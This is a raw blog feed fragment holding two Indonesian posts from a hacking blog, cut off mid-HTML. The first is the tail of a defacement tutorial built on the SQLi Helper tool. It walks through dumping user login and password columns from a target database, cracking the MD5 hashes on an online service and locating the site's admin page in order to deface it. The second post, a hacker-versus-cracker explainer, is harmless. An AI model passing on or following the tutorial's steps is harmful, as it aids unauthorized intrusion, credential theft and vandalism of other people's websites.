yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 